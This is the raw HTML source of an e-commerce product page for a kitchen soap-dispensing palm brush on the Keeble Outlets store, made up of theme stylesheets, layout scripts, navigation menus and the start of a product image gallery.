<meta itemprop="image" content="https://keebleoutlets.com/wp-content/uploads/2023/09/67c1b02d-a565-4ec2-88e3-4080fb85545a-thegem-blog-timeline-large.jpg"/>
		


<link rel='stylesheet' id='owl-css' href='https://keebleoutlets.com/wp-content/themes/thegem-elementor/js/owl/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-product-gallery-css' href='https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/thegem-product-gallery.css?ver=6.9' type='text/css' media='all' />

<link rel='stylesheet' id='gglcptch-css' href='https://keebleoutlets.com/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.71' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-fade-css' href='https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/hovers/thegem-hovers-fade.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-contact-form7-css' href='https://keebleoutlets.com/wp-content/plugins/thegem-elements-elementor/inc/elementor/widgets/contact-form-7/assets/css/thegem-cf7.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://keebleoutlets.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://keebleoutlets.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://keebleoutlets.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://keebleoutlets.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Hind%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://keebleoutlets.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://keebleoutlets.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
</head>


<body class="wp-singular product-template-default single single-product postid-4913 wp-theme-thegem-elementor wp-child-theme-thegem-elementor-child theme-thegem-elementor woocommerce woocommerce-page woocommerce-no-js mobile-cart-position-top fullscreen-search elementor-default elementor-kit-24">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/keebleoutlets.com\/wp-content\/themes\/thegem-elementor","rootUrl":"https:\/\/keebleoutlets.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-phone"><a href="tel:(832) 612-3518">(832) 612-3518</a></div><div class="gem-contacts-item gem-contacts-email"><a href="mailto:info@keebleoutlets.com">info@keebleoutlets.com</a></div></div></div>
										<div class="top-area-block top-area-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="https://m.facebook.com/keebleoutletsbrands/"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																													<a class="socials-item" href="https://twitter.com/keebleoutlets"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="https://www.instagram.com/keebleoutlets9/"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																																																																																																																																																																																																																																																																													
			</div>
			</div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
													</nav>
														</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  sticky-header-on-mobile" >

			
			<div class="menu-overlay"></div>
			<header id="site-header" class="site-header mobile-menu-layout-overlay" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-3">
															<div class="mobile-cart"><a href="https://keebleoutlets.com/cart/" class="minicart-menu-link temp empty circle-count"><span class="minicart-item-count">0</span></a></div><div class="mobile-minicart-overlay"></div>								<div class="site-title">
											<div class="site-logo" style="width:95px;">
			<a href="https://keebleoutlets.com/" rel="home">
									<span class="logo"><img  data-srcset="https://keebleoutlets.com/wp-content/uploads/thegem-logos/logo_9ce3315efaf671322577831e8d0a60e4_1x.png 1x,https://keebleoutlets.com/wp-content/uploads/thegem-logos/logo_9ce3315efaf671322577831e8d0a60e4_2x.png 2x,https://keebleoutlets.com/wp-content/uploads/thegem-logos/logo_9ce3315efaf671322577831e8d0a60e4_3x.png 3x" alt="Keeble Outlets" style="width:95px;"  data-src="https://keebleoutlets.com/wp-content/uploads/thegem-logos/logo_9ce3315efaf671322577831e8d0a60e4_1x.png" class="tgp-exclude default lazyload" src="[data-uri]" /><noscript><img src="https://keebleoutlets.com/wp-content/uploads/thegem-logos/logo_9ce3315efaf671322577831e8d0a60e4_1x.png" srcset="https://keebleoutlets.com/wp-content/uploads/thegem-logos/logo_9ce3315efaf671322577831e8d0a60e4_1x.png 1x,https://keebleoutlets.com/wp-content/uploads/thegem-logos/logo_9ce3315efaf671322577831e8d0a60e4_2x.png 2x,https://keebleoutlets.com/wp-content/uploads/thegem-logos/logo_9ce3315efaf671322577831e8d0a60e4_3x.png 3x" alt="Keeble Outlets" style="width:95px;" class="tgp-exclude default"/></noscript><img  data-srcset="https://keebleoutlets.com/wp-content/uploads/thegem-logos/logo_9ce3315efaf671322577831e8d0a60e4_1x.png 1x,https://keebleoutlets.com/wp-content/uploads/thegem-logos/logo_9ce3315efaf671322577831e8d0a60e4_2x.png 2x,https://keebleoutlets.com/wp-content/uploads/thegem-logos/logo_9ce3315efaf671322577831e8d0a60e4_3x.png 3x" alt="Keeble Outlets" style="width:95px;"  data-src="https://keebleoutlets.com/wp-content/uploads/thegem-logos/logo_9ce3315efaf671322577831e8d0a60e4_1x.png" class="tgp-exclude small lazyload" src="[data-uri]" /><noscript><img src="https://keebleoutlets.com/wp-content/uploads/thegem-logos/logo_9ce3315efaf671322577831e8d0a60e4_1x.png" srcset="https://keebleoutlets.com/wp-content/uploads/thegem-logos/logo_9ce3315efaf671322577831e8d0a60e4_1x.png 1x,https://keebleoutlets.com/wp-content/uploads/thegem-logos/logo_9ce3315efaf671322577831e8d0a60e4_2x.png 2x,https://keebleoutlets.com/wp-content/uploads/thegem-logos/logo_9ce3315efaf671322577831e8d0a60e4_3x.png 3x" alt="Keeble Outlets" style="width:95px;" class="tgp-exclude small"/></noscript></span>
							</a>
		</div>
										</div>
								
																											<div class="mobile-account-icon">
                                          <div class="menu-mobile-nav-menu-container"><ul id="menu-mobile-nav-menu" class="menu"><li id="menu-item-3612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3612"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://keebleoutlets.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-3611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3611"><a href="https://keebleoutlets.com/my-account/"><img  width="18px" data-src="/wp-content/uploads/2021/10/Add-User.svg" class="lazyload" src="[data-uri]" /><noscript><img  width="18px" data-src="/wp-content/uploads/2021/10/Add-User.svg" class="lazyload" src="[data-uri]" /><noscript><img data-tgpli-src="/wp-content/uploads/2021/10/Add-User.svg" width="18px" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c56a8" /><script>window.tgpQueue.add('tgpli-69316f84c56a8')</script><noscript><img src="/wp-content/uploads/2021/10/Add-User.svg" width="18px"/></noscript></noscript></noscript></a></li>
</ul></div>										
										</div>
										<nav id="primary-navigation" class="site-navigation test-class primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button><div class="overlay-menu-wrapper"><div class="overlay-menu-table"><div class="overlay-menu-row"><div class="overlay-menu-cell">																							<ul id="primary-menu" class="nav-menu styled no-responsive"><li id="menu-item-3355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3355 megamenu-first-element"><a href="https://keebleoutlets.com/">Home</a></li>
<li id="menu-item-3447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-parent menu-item-3447 megamenu-enable megamenu-style-default megamenu-first-element"><a href="https://keebleoutlets.com/shop/">Shop</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled megamenu-empty-right megamenu-empty-top megamenu-empty-bottom" data-megamenu-columns="3"  style="padding-left:20px; padding-right:0px; padding-top:0px; padding-bottom:0px; ">
	<li id="menu-item-4853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-4853 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://keebleoutlets.com/product-category/default/sofa-covers/">Home Furnishing</a></span><span class="menu-item-parent-toggle"></span>
	<ul class="sub-menu styled ">
		<li id="menu-item-4293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4293 menu-item-current"><a href="https://keebleoutlets.com/product-category/kitchen-towels/">Kitchen Towels</a></li>
		<li id="menu-item-4856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4856"><a href="https://keebleoutlets.com/product-category/default/sofa-covers/sofa-covers-sofa-covers/">Sofa covers</a></li>
		<li id="menu-item-4567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4567"><a href="https://keebleoutlets.com/product-category/pillow-inserts/">Pilllow Inserts</a></li>
		<li id="menu-item-4568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4568"><a href="https://keebleoutlets.com/product-category/placemats/">Placemats</a></li>
		<li id="menu-item-4291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4291"><a href="https://keebleoutlets.com/product-category/laundry-hampers/">Laundry Hampers</a></li>
		<li id="menu-item-4289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4289"><a href="https://keebleoutlets.com/product-category/mats/">Mats</a></li>
	</ul>
</li>
	<li id="menu-item-4290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4290" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://keebleoutlets.com/product-category/sports-bags/">Sports Bags</a></span></li>
	<li id="menu-item-4292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4292" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://keebleoutlets.com/product-category/hammock/">Hammock</a></span></li>
</ul>
</li>
<li id="menu-item-1966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966"><a href="https://keebleoutlets.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4532"><a href="https://keebleoutlets.com/wholesale/">Wholesale</a></li>
<li id="menu-item-3060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3060"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://keebleoutlets.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-3366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3366"><a href="https://keebleoutlets.com/my-account/"><img  width="18px" data-src="/wp-content/uploads/2021/10/Add-User.svg" class="lazyload" src="[data-uri]" /><noscript><img  width="18px" data-src="/wp-content/uploads/2021/10/Add-User.svg" class="lazyload" src="[data-uri]" /><noscript><img data-tgpli-src="/wp-content/uploads/2021/10/Add-User.svg" width="18px" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c56e3" /><script>window.tgpQueue.add('tgpli-69316f84c56e3')</script><noscript><img src="/wp-content/uploads/2021/10/Add-User.svg" width="18px"/></noscript></noscript></noscript></a></li>
<li class="menu-item menu-item-search "><a href="#"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://keebleoutlets.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-cart not-dlmenu"><a href="https://keebleoutlets.com/cart/" class="minicart-menu-link empty circle-count"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content"><div class="mobile-cart-header"><div class="mobile-cart-header-title title-h6">Cart</div><a class="mobile-cart-header-close" href="#"><span class="cart-close-line-1"></span><span class="cart-close-line-2"></span></a></div>

	<ul class="woocommerce-mini-cart__empty-message woocommerce-mini-cart cart_list product_list_widget "><li class="empty">No products in the cart.</li></ul>


</div></div></li></ul>																						</div></div></div></div>										</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main page__top-shadow visible">		<script>
			(function ($) {
				$(document).ready(function () {
					$('.portfolio-filters-list .widget_layered_nav, .portfolio-filters-list .widget_product_categories').find('.count').each(function () {
						$(this).html($(this).html().replace('(', '').replace(')', '')).css('opacity', 1);
					});
				});
			})(jQuery);
		</script>
		
<div id="main-content" class="main-content">


	
	<div class="block-content">
		<div class="container">
                            <div class="page-breadcrumbs page-breadcrumbs--left" >
	                <ul><li><a href="https://keebleoutlets.com/">Home</a></li>  <li><a href="https://keebleoutlets.com/product-category/kitchen-towels/">Kitchen Towels</a></li>  <li>Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools</li></ul><!-- .breadcrumbs -->                </div>
            
			<div class="panel row">
				<div class="panel-center col-xs-12">
					<div class="woocommerce-notices-wrapper"></div>
<div id="product-4913" class="product-page__wrapper product type-product post-4913 status-publish first instock product_cat-kitchen-towels has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="single-product-content  row " data-sticky="no" data-ajax-load="yes" data-menu-vertical="no">
							<div class="single-product-content-left col-sm-6 col-xs-12 " style="width: 50%; float: left; order: 0;">
				<div class="product-page__left-column">											<div class="preloader skeleton product-gallery-skeleton" ></div><div class="product-gallery" data-type="click" data-thumb="horizontal" data-fancy="1" data-zoom="1" data-colors="" data-auto-height="1">		<div class="product-gallery-labels"><div class="labels-outer">
	<div class="product-labels style-2">
									</div>
</div>
</div>
	<div class="product-gallery-fancy"></div>
					<div class="product-gallery-slider-item" data-image-id="4903">
				<div class="product-gallery-image init-zoom">
											<a href="https://keebleoutlets.com/wp-content/uploads/2023/09/67c1b02d-a565-4ec2-88e3-4080fb85545a.jpg" class="fancy-product-gallery"
						   data-fancybox-group="product-gallery-69316f8450285"
						   data-fancybox="product-gallery-69316f8450285"
						   data-full-image-url="https://keebleoutlets.com/wp-content/uploads/2023/09/67c1b02d-a565-4ec2-88e3-4080fb85545a.jpg">
							<img 
                                 data-ww="https://keebleoutlets.com/wp-content/uploads/2023/09/67c1b02d-a565-4ec2-88e3-4080fb85545a.jpg"
                                 alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools"
                                  data-src="https://keebleoutlets.com/wp-content/uploads/2023/09/67c1b02d-a565-4ec2-88e3-4080fb85545a.jpg" class="img-responsive lazyload" src="[data-uri]"><noscript><img src="https://keebleoutlets.com/wp-content/uploads/2023/09/67c1b02d-a565-4ec2-88e3-4080fb85545a.jpg"
                                 data-ww="https://keebleoutlets.com/wp-content/uploads/2023/09/67c1b02d-a565-4ec2-88e3-4080fb85545a.jpg"
                                 alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools"
                                 class="img-responsive"></noscript>
						</a>
									</div>
			</div>
		
									<div class="product-gallery-thumb-item" data-image-id="4903">
					<div class="product-gallery-image">
						<img
															
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" 
						 data-src="https://keebleoutlets.com/wp-content/uploads/2023/09/67c1b02d-a565-4ec2-88e3-4080fb85545a-thegem-product-thumbnail.jpg" class="img-responsive lazyload" src="[data-uri]"><noscript><img
														 data-tgpli-src="https://keebleoutlets.com/wp-content/uploads/2023/09/67c1b02d-a565-4ec2-88e3-4080fb85545a-thegem-product-thumbnail.jpg"
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" class="img-responsive" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c5761" 
						><script>window.tgpQueue.add('tgpli-69316f84c5761')</script><noscript><img
															src="https://keebleoutlets.com/wp-content/uploads/2023/09/67c1b02d-a565-4ec2-88e3-4080fb85545a-thegem-product-thumbnail.jpg"
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" class="img-responsive"
						></noscript></noscript>
					</div>
				</div>
					
		
					<div class="product-gallery-slider-item" data-image-id="4904">
				<div class="product-gallery-image init-zoom">
											<a href="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270083.jpg" class="fancy-product-gallery"
						   data-fancybox-group="product-gallery-69316f8450285"
						   data-fancybox="product-gallery-69316f8450285"
						   data-full-image-url="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270083.jpg">
							<img 
                                 data-ww="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270083.jpg"
                                 alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools"
                                  data-src="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270083.jpg" class="img-responsive lazyload" src="[data-uri]"><noscript><img src="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270083.jpg"
                                 data-ww="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270083.jpg"
                                 alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools"
                                 class="img-responsive"></noscript>
						</a>
									</div>
			</div>
		
									<div class="product-gallery-thumb-item" data-image-id="4904">
					<div class="product-gallery-image">
						<img
															
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" 
						 data-src="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270083-thegem-product-thumbnail.jpg" class="img-responsive lazyload" src="[data-uri]"><noscript><img
														 data-tgpli-src="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270083-thegem-product-thumbnail.jpg"
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" class="img-responsive" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c57d2" 
						><script>window.tgpQueue.add('tgpli-69316f84c57d2')</script><noscript><img
															src="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270083-thegem-product-thumbnail.jpg"
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" class="img-responsive"
						></noscript></noscript>
					</div>
				</div>
					
		
					<div class="product-gallery-slider-item" data-image-id="4905">
				<div class="product-gallery-image init-zoom">
